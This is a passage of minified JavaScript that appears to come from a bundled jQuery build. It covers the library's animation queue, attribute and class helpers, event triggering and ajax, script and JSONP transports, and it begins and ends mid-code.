continue;Ke[w]=Lt&&Lt[w]||p.style(c,w)}if(z=!p.isEmptyObject(h),!(!z&&p.isEmptyObject(Ke))){je&&c.nodeType===1&&(v.overflow=[kt.overflow,kt.overflowX,kt.overflowY],ce=Lt&&Lt.display,ce==null&&(ce=Ce.get(c,"display")),Oe=p.css(c,"display"),Oe==="none"&&(ce?Oe=ce:(mt([c],!0),ce=c.style.display||ce,Oe=p.css(c,"display"),mt([c]))),(Oe==="inline"||Oe==="inline-block"&&ce!=null)&&p.css(c,"float")==="none"&&(z||(Ee.done(function(){kt.display=ce}),ce==null&&(Oe=kt.display,ce=Oe==="none"?"":Oe)),kt.display="inline-block")),v.overflow&&(kt.overflow="hidden",Ee.always(function(){kt.overflow=v.overflow[0],kt.overflowX=v.overflow[1],kt.overflowY=v.overflow[2]})),z=!1;for(w in Ke)z||(Lt?"hidden"in Lt&&(Qt=Lt.hidden):Lt=Ce.access(c,"fxshow",{display:ce}),A&&(Lt.hidden=!Qt),Qt&&mt([c],!0),Ee.done(function(){Qt||mt([c]),Ce.remove(c,"fxshow");for(w in Ke)p.style(c,w,Ke[w])})),z=$l(Qt?Lt[w]:0,w,Ee),w in Lt||(Lt[w]=z.start,Qt&&(z.end=z.start,z.start=0))}}function Tc(c,h){var v,w,E,A,M;for(v in c)if(w=Ne(v),E=h[w],A=c[v],Array.isArray(A)&&(E=A[1],A=c[v]=A[0]),v!==w&&(c[w]=A,delete c[v]),M=p.cssHooks[w],M&&"expand"in M){A=M.expand(A),delete c[w];for(v in A)v in c||(c[v]=A[v],h[v]=E)}else h[w]=E}function Vr(c,h,v){var w,E,A=0,M=Vr.prefilters.length,K=p.Deferred().always(function(){delete z.elem}),z=function(){if(E)return!1;for(var je=ma||ko(),Ee=Math.max(0,ce.startTime+ce.duration-je),Ke=Ee/ce.duration||0,kt=1-Ke,Qt=0,Lt=ce.tweens.length;Qt<Lt;Qt++)ce.tweens[Qt].run(kt);return K.notifyWith(c,[ce,kt,Ee]),kt<1&&Lt?Ee:(Lt||K.notifyWith(c,[ce,1,0]),K.resolveWith(c,[ce]),!1)},ce=K.promise({elem:c,props:p.extend({},h),opts:p.extend(!0,{specialEasing:{},easing:p.easing._default},v),originalProperties:h,originalOptions:v,startTime:ma||ko(),duration:v.duration,tweens:[],createTween:function(je,Ee){var Ke=p.Tween(c,ce.opts,je,Ee,ce.opts.specialEasing[je]||ce.opts.easing);return ce.tweens.push(Ke),Ke},stop:function(je){var Ee=0,Ke=je?ce.tweens.length:0;if(E)return this;for(E=!0;Ee<Ke;Ee++)ce.tweens[Ee].run(1);return je?(K.notifyWith(c,[ce,1,0]),K.resolveWith(c,[ce,je])):K.rejectWith(c,[ce,je]),this}}),Oe=ce.props;for(Tc(Oe,ce.opts.specialEasing);A<M;A++)if(w=Vr.prefilters[A].call(ce,c,Oe,ce.opts),w)return C(w.stop)&&(p._queueHooks(ce.elem,ce.opts.queue).stop=w.stop.bind(w)),w;return p.map(Oe,$l,ce),C(ce.opts.start)&&ce.opts.start.call(c,ce),ce.progress(ce.opts.progress).done(ce.opts.done,ce.opts.complete).fail(ce.opts.fail).always(ce.opts.always),p.fx.timer(p.extend(z,{elem:c,anim:ce,queue:ce.opts.queue})),ce}p.Animation=p.extend(Vr,{tweeners:{"*":[function(c,h){var v=this.createTween(c,h);return ye(v.elem,c,on.exec(h),v),v}]},tweener:function(c,h){C(c)?(h=c,c=["*"]):c=c.match(bt);for(var v,w=0,E=c.length;w<E;w++)v=c[w],Vr.tweeners[v]=Vr.tweeners[v]||[],Vr.tweeners[v].unshift(h)},prefilters:[Ps],prefilter:function(c,h){h?Vr.prefilters.unshift(c):Vr.prefilters.push(c)}}),p.speed=function(c,h,v){var w=c&&typeof c=="object"?p.extend({},c):{complete:v||!v&&h||C(c)&&c,duration:c,easing:v&&h||h&&!C(h)&&h};return p.fx.off?w.duration=0:typeof w.duration!="number"&&(w.duration in p.fx.speeds?w.duration=p.fx.speeds[w.duration]:w.duration=p.fx.speeds._default),(w.queue==null||w.queue===!0)&&(w.queue="fx"),w.old=w.complete,w.complete=function(){C(w.old)&&w.old.call(this),w.queue&&p.dequeue(this,w.queue)},w},p.fn.extend({fadeTo:function(c,h,v,w){return this.filter(bn).css("opacity",0).show().end().animate({opacity:h},c,v,w)},animate:function(c,h,v,w){var E=p.isEmptyObject(c),A=p.speed(h,v,w),M=function(){var K=Vr(this,p.extend({},c),A);(E||Ce.get(this,"finish"))&&K.stop(!0)};return M.finish=M,E||A.queue===!1?this.each(M):this.queue(A.queue,M)},stop:function(c,h,v){var w=function(E){var A=E.stop;delete E.stop,A(v)};return typeof c!="string"&&(v=h,h=c,c=void 0),h&&this.queue(c||"fx",[]),this.each(function(){var E=!0,A=c!=null&&c+"queueHooks",M=p.timers,K=Ce.get(this);if(A)K[A]&&K[A].stop&&w(K[A]);else for(A in K)K[A]&&K[A].stop&&Ac.test(A)&&w(K[A]);for(A=M.length;A--;)M[A].elem===this&&(c==null||M[A].queue===c)&&(M[A].anim.stop(v),E=!1,M.splice(A,1));(E||!v)&&p.dequeue(this,c)})},finish:function(c){return c!==!1&&(c=c||"fx"),this.each(function(){var h,v=Ce.get(this),w=v[c+"queue"],E=v[c+"queueHooks"],A=p.timers,M=w?w.length:0;for(v.finish=!0,p.queue(this,c,[]),E&&E.stop&&E.stop.call(this,!0),h=A.length;h--;)A[h].elem===this&&A[h].queue===c&&(A[h].anim.stop(!0),A.splice(h,1));for(h=0;h<M;h++)w[h]&&w[h].finish&&w[h].finish.call(this);delete v.finish})}}),p.each(["toggle","show","hide"],function(c,h){var v=p.fn[h];p.fn[h]=function(w,E,A){return w==null||typeof w=="boolean"?v.apply(this,arguments):this.animate(Mo(h,!0),w,E,A)}}),p.each({slideDown:Mo("show"),slideUp:Mo("hide"),slideToggle:Mo("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(c,h){p.fn[c]=function(v,w,E){return this.animate(h,v,w,E)}}),p.timers=[],p.fx.tick=function(){var c,h=0,v=p.timers;for(ma=Date.now();h<v.length;h++)c=v[h],!c()&&v[h]===c&&v.splice(h--,1);v.length||p.fx.stop(),ma=void 0},p.fx.timer=function(c){p.timers.push(c),p.fx.start()},p.fx.interval=13,p.fx.start=function(){Rs||(Rs=!0,ga())},p.fx.stop=function(){Rs=null},p.fx.speeds={slow:600,fast:200,_default:400},p.fn.delay=function(c,h){return c=p.fx&&p.fx.speeds[c]||c,h=h||"fx",this.queue(h,function(v,w){var E=n.setTimeout(v,c);w.stop=function(){n.clearTimeout(E)}})},(function(){var c=S.createElement("input"),h=S.createElement("select"),v=h.appendChild(S.createElement("option"));c.type="checkbox",b.checkOn=c.value!=="",b.optSelected=v.selected,c=S.createElement("input"),c.value="t",c.type="radio",b.radioValue=c.value==="t"})();var jl,Ns=p.expr.attrHandle;p.fn.extend({attr:function(c,h){return se(this,p.attr,c,h,arguments.length>1)},removeAttr:function(c){return this.each(function(){p.removeAttr(this,c)})}}),p.extend({attr:function(c,h,v){var w,E,A=c.nodeType;if(!(A===3||A===8||A===2)){if(typeof c.getAttribute>"u")return p.prop(c,h,v);if((A!==1||!p.isXMLDoc(c))&&(E=p.attrHooks[h.toLowerCase()]||(p.expr.match.bool.test(h)?jl:void 0)),v!==void 0){if(v===null){p.removeAttr(c,h);return}return E&&"set"in E&&(w=E.set(c,v,h))!==void 0?w:(c.setAttribute(h,v+""),v)}return E&&"get"in E&&(w=E.get(c,h))!==null?w:(w=p.find.attr(c,h),w??void 0)}},attrHooks:{type:{set:function(c,h){if(!b.radioValue&&h==="radio"&&I(c,"input")){var v=c.value;return c.setAttribute("type",h),v&&(c.value=v),h}}}},removeAttr:function(c,h){var v,w=0,E=h&&h.match(bt);if(E&&c.nodeType===1)for(;v=E[w++];)c.removeAttribute(v)}}),jl={set:function(c,h,v){return h===!1?p.removeAttr(c,v):c.setAttribute(v,v),v}},p.each(p.expr.match.bool.source.match(/\w+/g),function(c,h){var v=Ns[h]||p.find.attr;Ns[h]=function(w,E,A){var M,K,z=E.toLowerCase();return A||(K=Ns[z],Ns[z]=M,M=v(w,E,A)!=null?z:null,Ns[z]=K),M}});var Oo=/^(?:input|select|textarea|button)$/i,ge=/^(?:a|area)$/i;p.fn.extend({prop:function(c,h){return se(this,p.prop,c,h,arguments.length>1)},removeProp:function(c){return this.each(function(){delete this[p.propFix[c]||c]})}}),p.extend({prop:function(c,h,v){var w,E,A=c.nodeType;if(!(A===3||A===8||A===2))return(A!==1||!p.isXMLDoc(c))&&(h=p.propFix[h]||h,E=p.propHooks[h]),v!==void 0?E&&"set"in E&&(w=E.set(c,v,h))!==void 0?w:c[h]=v:E&&"get"in E&&(w=E.get(c,h))!==null?w:c[h]},propHooks:{tabIndex:{get:function(c){var h=p.find.attr(c,"tabindex");return h?parseInt(h,10):Oo.test(c.nodeName)||ge.test(c.nodeName)&&c.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),b.optSelected||(p.propHooks.selected={get:function(c){var h=c.parentNode;return h&&h.parentNode&&h.parentNode.selectedIndex,null},set:function(c){var h=c.parentNode;h&&(h.selectedIndex,h.parentNode&&h.parentNode.selectedIndex)}}),p.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){p.propFix[this.toLowerCase()]=this});function re(c){var h=c.match(bt)||[];return h.join(" ")}function _(c){return c.getAttribute&&c.getAttribute("class")||""}function N(c){return Array.isArray(c)?c:typeof c=="string"?c.match(bt)||[]:[]}p.fn.extend({addClass:function(c){var h,v,w,E,A,M;return C(c)?this.each(function(K){p(this).addClass(c.call(this,K,_(this)))}):(h=N(c),h.length?this.each(function(){if(w=_(this),v=this.nodeType===1&&" "+re(w)+" ",v){for(A=0;A<h.length;A++)E=h[A],v.indexOf(" "+E+" ")<0&&(v+=E+" ");M=re(v),w!==M&&this.setAttribute("class",M)}}):this)},removeClass:function(c){var h,v,w,E,A,M;return C(c)?this.each(function(K){p(this).removeClass(c.call(this,K,_(this)))}):arguments.length?(h=N(c),h.length?this.each(function(){if(w=_(this),v=this.nodeType===1&&" "+re(w)+" ",v){for(A=0;A<h.length;A++)for(E=h[A];v.indexOf(" "+E+" ")>-1;)v=v.replace(" "+E+" "," ");M=re(v),w!==M&&this.setAttribute("class",M)}}):this):this.attr("class","")},toggleClass:function(c,h){var v,w,E,A,M=typeof c,K=M==="string"||Array.isArray(c);return C(c)?this.each(function(z){p(this).toggleClass(c.call(this,z,_(this),h),h)}):typeof h=="boolean"&&K?h?this.addClass(c):this.removeClass(c):(v=N(c),this.each(function(){if(K)for(A=p(this),E=0;E<v.length;E++)w=v[E],A.hasClass(w)?A.removeClass(w):A.addClass(w);else(c===void 0||M==="boolean")&&(w=_(this),w&&Ce.set(this,"__className__",w),this.setAttribute&&this.setAttribute("class",w||c===!1?"":Ce.get(this,"__className__")||""))}))},hasClass:function(c){var h,v,w=0;for(h=" "+c+" ";v=this[w++];)if(v.nodeType===1&&(" "+re(_(v))+" ").indexOf(h)>-1)return!0;return!1}});var q=/\r/g;p.fn.extend({val:function(c){var h,v,w,E=this[0];return arguments.length?(w=C(c),this.each(function(A){var M;this.nodeType===1&&(w?M=c.call(this,A,p(this).val()):M=c,M==null?M="":typeof M=="number"?M+="":Array.isArray(M)&&(M=p.map(M,function(K){return K==null?"":K+""})),h=p.valHooks[this.type]||p.valHooks[this.nodeName.toLowerCase()],(!h||!("set"in h)||h.set(this,M,"value")===void 0)&&(this.value=M))})):E?(h=p.valHooks[E.type]||p.valHooks[E.nodeName.toLowerCase()],h&&"get"in h&&(v=h.get(E,"value"))!==void 0?v:(v=E.value,typeof v=="string"?v.replace(q,""):v??"")):void 0}}),p.extend({valHooks:{option:{get:function(c){var h=p.find.attr(c,"value");return h??re(p.text(c))}},select:{get:function(c){var h,v,w,E=c.options,A=c.selectedIndex,M=c.type==="select-one",K=M?null:[],z=M?A+1:E.length;for(A<0?w=z:w=M?A:0;w<z;w++)if(v=E[w],(v.selected||w===A)&&!v.disabled&&(!v.parentNode.disabled||!I(v.parentNode,"optgroup"))){if(h=p(v).val(),M)return h;K.push(h)}return K},set:function(c,h){for(var v,w,E=c.options,A=p.makeArray(h),M=E.length;M--;)w=E[M],(w.selected=p.inArray(p.valHooks.option.get(w),A)>-1)&&(v=!0);return v||(c.selectedIndex=-1),A}}}}),p.each(["radio","checkbox"],function(){p.valHooks[this]={set:function(c,h){if(Array.isArray(h))return c.checked=p.inArray(p(c).val(),h)>-1}},b.checkOn||(p.valHooks[this].get=function(c){return c.getAttribute("value")===null?"on":c.value})});var de=n.location,Ae={guid:Date.now()},it=/\?/;p.parseXML=function(c){var h,v;if(!c||typeof c!="string")return null;try{h=new n.DOMParser().parseFromString(c,"text/xml")}catch{}return v=h&&h.getElementsByTagName("parsererror")[0],(!h||v)&&p.error("Invalid XML: "+(v?p.map(v.childNodes,function(w){return w.textContent}).join(`
`):c)),h};var yt=/^(?:focusinfocus|focusoutblur)$/,ln=function(c){c.stopPropagation()};p.extend(p.event,{trigger:function(c,h,v,w){var E,A,M,K,z,ce,Oe,je,Ee=[v||S],Ke=m.call(c,"type")?c.type:c,kt=m.call(c,"namespace")?c.namespace.split("."):[];if(A=je=M=v=v||S,!(v.nodeType===3||v.nodeType===8)&&!yt.test(Ke+p.event.triggered)&&(Ke.indexOf(".")>-1&&(kt=Ke.split("."),Ke=kt.shift(),kt.sort()),z=Ke.indexOf(":")<0&&"on"+Ke,c=c[p.expando]?c:new p.Event(Ke,typeof c=="object"&&c),c.isTrigger=w?2:3,c.namespace=kt.join("."),c.rnamespace=c.namespace?new RegExp("(^|\\.)"+kt.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=void 0,c.target||(c.target=v),h=h==null?[c]:p.makeArray(h,[c]),Oe=p.event.special[Ke]||{},!(!w&&Oe.trigger&&Oe.trigger.apply(v,h)===!1))){if(!w&&!Oe.noBubble&&!D(v)){for(K=Oe.delegateType||Ke,yt.test(K+Ke)||(A=A.parentNode);A;A=A.parentNode)Ee.push(A),M=A;M===(v.ownerDocument||S)&&Ee.push(M.defaultView||M.parentWindow||n)}for(E=0;(A=Ee[E++])&&!c.isPropagationStopped();)je=A,c.type=E>1?K:Oe.bindType||Ke,ce=(Ce.get(A,"events")||Object.create(null))[c.type]&&Ce.get(A,"handle"),ce&&ce.apply(A,h),ce=z&&A[z],ce&&ce.apply&&Z(A)&&(c.result=ce.apply(A,h),c.result===!1&&c.preventDefault());return c.type=Ke,!w&&!c.isDefaultPrevented()&&(!Oe._default||Oe._default.apply(Ee.pop(),h)===!1)&&Z(v)&&z&&C(v[Ke])&&!D(v)&&(M=v[z],M&&(v[z]=null),p.event.triggered=Ke,c.isPropagationStopped()&&je.addEventListener(Ke,ln),v[Ke](),c.isPropagationStopped()&&je.removeEventListener(Ke,ln),p.event.triggered=void 0,M&&(v[z]=M)),c.result}},simulate:function(c,h,v){var w=p.extend(new p.Event,v,{type:c,isSimulated:!0});p.event.trigger(w,null,h)}}),p.fn.extend({trigger:function(c,h){return this.each(function(){p.event.trigger(c,h,this)})},triggerHandler:function(c,h){var v=this[0];if(v)return p.event.trigger(c,h,v,!0)}});var un=/\[\]$/,wr=/\r?\n/g,Yi=/^(?:submit|button|image|reset|file)$/i,qa=/^(?:input|select|textarea|keygen)/i;function Is(c,h,v,w){var E;if(Array.isArray(h))p.each(h,function(A,M){v||un.test(c)?w(c,M):Is(c+"["+(typeof M=="object"&&M!=null?A:"")+"]",M,v,w)});else if(!v&&k(h)==="object")for(E in h)Is(c+"["+E+"]",h[E],v,w);else w(c,h)}p.param=function(c,h){var v,w=[],E=function(A,M){var K=C(M)?M():M;w[w.length]=encodeURIComponent(A)+"="+encodeURIComponent(K??"")};if(c==null)return"";if(Array.isArray(c)||c.jquery&&!p.isPlainObject(c))p.each(c,function(){E(this.name,this.value)});else for(v in c)Is(v,c[v],h,E);return w.join("&")},p.fn.extend({serialize:function(){return p.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var c=p.prop(this,"elements");return c?p.makeArray(c):this}).filter(function(){var c=this.type;return this.name&&!p(this).is(":disabled")&&qa.test(this.nodeName)&&!Yi.test(c)&&(this.checked||!Be.test(c))}).map(function(c,h){var v=p(this).val();return v==null?null:Array.isArray(v)?p.map(v,function(w){return{name:h.name,value:w.replace(wr,`\r
`)}}):{name:h.name,value:v.replace(wr,`\r
`)}}).get()}});var Sc=/%20/g,Vl=/#.*$/,Dc=/([?&])_=[^&]*/,Ul=/^(.*?):[ \t]*([^\r\n]*)$/mg,xc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Wl=/^(?:GET|HEAD)$/,eh=/^\/\//,kc={},th={},iv="*/".concat("*"),nh=S.createElement("a");nh.href=de.href;function av(c){return function(h,v){typeof h!="string"&&(v=h,h="*");var w,E=0,A=h.toLowerCase().match(bt)||[];if(C(v))for(;w=A[E++];)w[0]==="+"?(w=w.slice(1)||"*",(c[w]=c[w]||[]).unshift(v)):(c[w]=c[w]||[]).push(v)}}function sv(c,h,v,w){var E={},A=c===th;function M(K){var z;return E[K]=!0,p.each(c[K]||[],function(ce,Oe){var je=Oe(h,v,w);if(typeof je=="string"&&!A&&!E[je])return h.dataTypes.unshift(je),M(je),!1;if(A)return!(z=je)}),z}return M(h.dataTypes[0])||!E["*"]&&M("*")}function rh(c,h){var v,w,E=p.ajaxSettings.flatOptions||{};for(v in h)h[v]!==void 0&&((E[v]?c:w||(w={}))[v]=h[v]);return w&&p.extend(!0,c,w),c}function wA(c,h,v){for(var w,E,A,M,K=c.contents,z=c.dataTypes;z[0]==="*";)z.shift(),w===void 0&&(w=c.mimeType||h.getResponseHeader("Content-Type"));if(w){for(E in K)if(K[E]&&K[E].test(w)){z.unshift(E);break}}if(z[0]in v)A=z[0];else{for(E in v){if(!z[0]||c.converters[E+" "+z[0]]){A=E;break}M||(M=E)}A=A||M}if(A)return A!==z[0]&&z.unshift(A),v[A]}function _A(c,h,v,w){var E,A,M,K,z,ce={},Oe=c.dataTypes.slice();if(Oe[1])for(M in c.converters)ce[M.toLowerCase()]=c.converters[M];for(A=Oe.shift();A;)if(c.responseFields[A]&&(v[c.responseFields[A]]=h),!z&&w&&c.dataFilter&&(h=c.dataFilter(h,c.dataType)),z=A,A=Oe.shift(),A){if(A==="*")A=z;else if(z!=="*"&&z!==A){if(M=ce[z+" "+A]||ce["* "+A],!M){for(E in ce)if(K=E.split(" "),K[1]===A&&(M=ce[z+" "+K[0]]||ce["* "+K[0]],M)){M===!0?M=ce[E]:ce[E]!==!0&&(A=K[0],Oe.unshift(K[1]));break}}if(M!==!0)if(M&&c.throws)h=M(h);else try{h=M(h)}catch(je){return{state:"parsererror",error:M?je:"No conversion from "+z+" to "+A}}}}return{state:"success",data:h}}p.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:de.href,type:"GET",isLocal:xc.test(de.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":iv,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":p.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(c,h){return h?rh(rh(c,p.ajaxSettings),h):rh(p.ajaxSettings,c)},ajaxPrefilter:av(kc),ajaxTransport:av(th),ajax:function(c,h){typeof c=="object"&&(h=c,c=void 0),h=h||{};var v,w,E,A,M,K,z,ce,Oe,je,Ee=p.ajaxSetup({},h),Ke=Ee.context||Ee,kt=Ee.context&&(Ke.nodeType||Ke.jquery)?p(Ke):p.event,Qt=p.Deferred(),Lt=p.Callbacks("once memory"),hr=Ee.statusCode||{},rr={},qi={},zi="canceled",Vt={readyState:0,getResponseHeader:function(Zt){var In;if(z){if(!A)for(A={};In=Ul.exec(E);)A[In[1].toLowerCase()+" "]=(A[In[1].toLowerCase()+" "]||[]).concat(In[2]);In=A[Zt.toLowerCase()+" "]}return In==null?null:In.join(", ")},getAllResponseHeaders:function(){return z?E:null},setRequestHeader:function(Zt,In){return z==null&&(Zt=qi[Zt.toLowerCase()]=qi[Zt.toLowerCase()]||Zt,rr[Zt]=In),this},overrideMimeType:function(Zt){return z==null&&(Ee.mimeType=Zt),this},statusCode:function(Zt){var In;if(Zt)if(z)Vt.always(Zt[Vt.status]);else for(In in Zt)hr[In]=[hr[In],Zt[In]];return this},abort:function(Zt){var In=Zt||zi;return v&&v.abort(In),Fs(0,In),this}};if(Qt.promise(Vt),Ee.url=((c||Ee.url||de.href)+"").replace(eh,de.protocol+"//"),Ee.type=h.method||h.type||Ee.method||Ee.type,Ee.dataTypes=(Ee.dataType||"*").toLowerCase().match(bt)||[""],Ee.crossDomain==null){K=S.createElement("a");try{K.href=Ee.url,K.href=K.href,Ee.crossDomain=nh.protocol+"//"+nh.host!=K.protocol+"//"+K.host}catch{Ee.crossDomain=!0}}if(Ee.data&&Ee.processData&&typeof Ee.data!="string"&&(Ee.data=p.param(Ee.data,Ee.traditional)),sv(kc,Ee,h,Vt),z)return Vt;ce=p.event&&Ee.global,ce&&p.active++===0&&p.event.trigger("ajaxStart"),Ee.type=Ee.type.toUpperCase(),Ee.hasContent=!Wl.test(Ee.type),w=Ee.url.replace(Vl,""),Ee.hasContent?Ee.data&&Ee.processData&&(Ee.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&(Ee.data=Ee.data.replace(Sc,"+")):(je=Ee.url.slice(w.length),Ee.data&&(Ee.processData||typeof Ee.data=="string")&&(w+=(it.test(w)?"&":"?")+Ee.data,delete Ee.data),Ee.cache===!1&&(w=w.replace(Dc,"$1"),je=(it.test(w)?"&":"?")+"_="+Ae.guid+++je),Ee.url=w+je),Ee.ifModified&&(p.lastModified[w]&&Vt.setRequestHeader("If-Modified-Since",p.lastModified[w]),p.etag[w]&&Vt.setRequestHeader("If-None-Match",p.etag[w])),(Ee.data&&Ee.hasContent&&Ee.contentType!==!1||h.contentType)&&Vt.setRequestHeader("Content-Type",Ee.contentType),Vt.setRequestHeader("Accept",Ee.dataTypes[0]&&Ee.accepts[Ee.dataTypes[0]]?Ee.accepts[Ee.dataTypes[0]]+(Ee.dataTypes[0]!=="*"?", "+iv+"; q=0.01":""):Ee.accepts["*"]);for(Oe in Ee.headers)Vt.setRequestHeader(Oe,Ee.headers[Oe]);if(Ee.beforeSend&&(Ee.beforeSend.call(Ke,Vt,Ee)===!1||z))return Vt.abort();if(zi="abort",Lt.add(Ee.complete),Vt.done(Ee.success),Vt.fail(Ee.error),v=sv(th,Ee,h,Vt),!v)Fs(-1,"No Transport");else{if(Vt.readyState=1,ce&&kt.trigger("ajaxSend",[Vt,Ee]),z)return Vt;Ee.async&&Ee.timeout>0&&(M=n.setTimeout(function(){Vt.abort("timeout")},Ee.timeout));try{z=!1,v.send(rr,Fs)}catch(Zt){if(z)throw Zt;Fs(-1,Zt)}}function Fs(Zt,In,ql,ah){var Gi,zl,Qi,za,Ga,di=In;z||(z=!0,M&&n.clearTimeout(M),v=void 0,E=ah||"",Vt.readyState=Zt>0?4:0,Gi=Zt>=200&&Zt<300||Zt===304,ql&&(za=wA(Ee,Vt,ql)),!Gi&&p.inArray("script",Ee.dataTypes)>-1&&p.inArray("json",Ee.dataTypes)<0&&(Ee.converters["text script"]=function(){}),za=_A(Ee,za,Vt,Gi),Gi?(Ee.ifModified&&(Ga=Vt.getResponseHeader("Last-Modified"),Ga&&(p.lastModified[w]=Ga),Ga=Vt.getResponseHeader("etag"),Ga&&(p.etag[w]=Ga)),Zt===204||Ee.type==="HEAD"?di="nocontent":Zt===304?di="notmodified":(di=za.state,zl=za.data,Qi=za.error,Gi=!Qi)):(Qi=di,(Zt||!di)&&(di="error",Zt<0&&(Zt=0))),Vt.status=Zt,Vt.statusText=(In||di)+"",Gi?Qt.resolveWith(Ke,[zl,di,Vt]):Qt.rejectWith(Ke,[Vt,di,Qi]),Vt.statusCode(hr),hr=void 0,ce&&kt.trigger(Gi?"ajaxSuccess":"ajaxError",[Vt,Ee,Gi?zl:Qi]),Lt.fireWith(Ke,[Vt,di]),ce&&(kt.trigger("ajaxComplete",[Vt,Ee]),--p.active||p.event.trigger("ajaxStop")))}return Vt},getJSON:function(c,h,v){return p.get(c,h,v,"json")},getScript:function(c,h){return p.get(c,void 0,h,"script")}}),p.each(["get","post"],function(c,h){p[h]=function(v,w,E,A){return C(w)&&(A=A||E,E=w,w=void 0),p.ajax(p.extend({url:v,type:h,dataType:A,data:w,success:E},p.isPlainObject(v)&&v))}}),p.ajaxPrefilter(function(c){var h;for(h in c.headers)h.toLowerCase()==="content-type"&&(c.contentType=c.headers[h]||"")}),p._evalUrl=function(c,h,v){return p.ajax({url:c,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(w){p.globalEval(w,h,v)}})},p.fn.extend({wrapAll:function(c){var h;return this[0]&&(C(c)&&(c=c.call(this[0])),h=p(c,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&h.insertBefore(this[0]),h.map(function(){for(var v=this;v.firstElementChild;)v=v.firstElementChild;return v}).append(this)),this},wrapInner:function(c){return C(c)?this.each(function(h){p(this).wrapInner(c.call(this,h))}):this.each(function(){var h=p(this),v=h.contents();v.length?v.wrapAll(c):h.append(c)})},wrap:function(c){var h=C(c);return this.each(function(v){p(this).wrapAll(h?c.call(this,v):c)})},unwrap:function(c){return this.parent(c).not("body").each(function(){p(this).replaceWith(this.childNodes)}),this}}),p.expr.pseudos.hidden=function(c){return!p.expr.pseudos.visible(c)},p.expr.pseudos.visible=function(c){return!!(c.offsetWidth||c.offsetHeight||c.getClientRects().length)},p.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch{}};var CA={0:200,1223:204},Yl=p.ajaxSettings.xhr();b.cors=!!Yl&&"withCredentials"in Yl,b.ajax=Yl=!!Yl,p.ajaxTransport(function(c){var h,v;if(b.cors||Yl&&!c.crossDomain)return{send:function(w,E){var A,M=c.xhr();if(M.open(c.type,c.url,c.async,c.username,c.password),c.xhrFields)for(A in c.xhrFields)M[A]=c.xhrFields[A];c.mimeType&&M.overrideMimeType&&M.overrideMimeType(c.mimeType),!c.crossDomain&&!w["X-Requested-With"]&&(w["X-Requested-With"]="XMLHttpRequest");for(A in w)M.setRequestHeader(A,w[A]);h=function(K){return function(){h&&(h=v=M.onload=M.onerror=M.onabort=M.ontimeout=M.onreadystatechange=null,K==="abort"?M.abort():K==="error"?typeof M.status!="number"?E(0,"error"):E(M.status,M.statusText):E(CA[M.status]||M.status,M.statusText,(M.responseType||"text")!=="text"||typeof M.responseText!="string"?{binary:M.response}:{text:M.responseText},M.getAllResponseHeaders()))}},M.onload=h(),v=M.onerror=M.ontimeout=h("error"),M.onabort!==void 0?M.onabort=v:M.onreadystatechange=function(){M.readyState===4&&n.setTimeout(function(){h&&v()})},h=h("abort");try{M.send(c.hasContent&&c.data||null)}catch(K){if(h)throw K}},abort:function(){h&&h()}}}),p.ajaxPrefilter(function(c){c.crossDomain&&(c.contents.script=!1)}),p.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(c){return p.globalEval(c),c}}}),p.ajaxPrefilter("script",function(c){c.cache===void 0&&(c.cache=!1),c.crossDomain&&(c.type="GET")}),p.ajaxTransport("script",function(c){if(c.crossDomain||c.scriptAttrs){var h,v;return{send:function(w,E){h=p("<script>").attr(c.scriptAttrs||{}).prop({charset:c.scriptCharset,src:c.url}).on("load error",v=function(A){h.remove(),v=null,A&&E(A.type==="error"?404:200,A.type)}),S.head.appendChild(h[0])},abort:function(){v&&v()}}}});var ov=[],ih=/(=)\?(?=&|$)|\?\?/;p.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var c=ov.pop()||p.expando+"_"+Ae.guid++;return this[c]=!0,c}}),p.ajaxPrefilter("json jsonp",function(c,h,v){var w,E,A,M=c.jsonp!==!1&&(ih.test(c.url)?"url":typeof c.data=="string"&&(c.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&ih.test(c.data)&&"data");if(M||c.dataTypes[0]==="jsonp")return w=c.jsonpCallback=C(c.jsonpCallback)?c.jsonpCallback():c.jsonpCallback,M?c[M]=c[M].replace(ih,"$1"+w):c.jsonp!==!1&&(c.url+=(it.test(c.url)?"&":"?")+c.jsonp+"="+w),c.converters["script json"]=function(){return A||p.error(w+" was not called"),A[0]},c.dataTypes[0]="json",E=n[w],n[w]=function(){A=arguments},v.always(function(){E===void 0?p(n).removeProp(w):n[w]=E,c[w]&&(c.jsonpCallback=h.jsonpCallback,ov.push(w)),A&&C(E)&&E(A[0]),A=E=void 0}),"script"}),b.createHTMLDocument=(function(){var c=S.implementation.createHTMLDocument("").body;return c.innerHTML="<form></form><form></form>",c.childNodes.length===2})(),p.parseHTML=function(c,h,v){if(typeof c!="string")return[];typeof h=="boolean"&&(v=h,h=!1);var w,E,A;return h||(b.createHTMLDocument?(h=S.implementation.createHTMLDocument(""),w=h.createElement("base"),w.href=S.location.href,h.head.appendChild(w)):h=S),E=Xe.exec(c),A=!v&&[],E?[h.createElement(E[1])]:(E=tt([c],h,A),A&&A.length&&p(A).remove(),p.merge([],E.childNodes))},p.fn.load=function(c,h,v){var w,E,A,M=this,K=c.indexOf(" ");return K>-1&&(w=re(c.slice(K)),c=c.slice(0,K)),C(h)?(v=h,h=void 